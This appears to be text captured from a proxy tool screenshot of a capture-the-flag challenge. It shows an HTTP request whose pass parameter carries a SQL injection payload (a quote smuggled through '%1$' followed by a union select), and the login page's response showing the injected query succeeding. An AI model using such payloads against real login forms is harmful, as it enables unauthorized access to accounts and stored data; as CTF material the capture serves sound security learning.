 Request
Raw Params Headers Hex
GET /result.php?user=admin&pass=admin%1$'%20union%20select%201,2%23&pow=ef7e268 HTTP/1.1
Host: 3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com/
Connection: close
Cookie: PHPSESSID=ad82tnq50rutvtc6bt6u64v0g3; __jsluid=865900b38e6dd127d3d30f08ad40c63b
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<body>
<nav class="navbar navbar-expand-lg navbar-light bg-dark">
<a class="navbar-brand text-white" href="index.php">Admin's secret login form</a>
</nav>
<div class="jumbotron">
Admin's debug info:<br>select * from user where username = 'admin' and password='admin' union select
1,2#';<br><br>Result:<br>array(2) {
["username"]=>
string(1) "1"
["password"]=>
string(1) "2"
}
<br>
</div>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.slim.min.js"
integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
crossorigin="anonymous"></script>
<script src="https://cdn.bootcss.com/popper.js/1.12.9/umd/popper.min.js"
integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
crossorigin="anonymous"></script>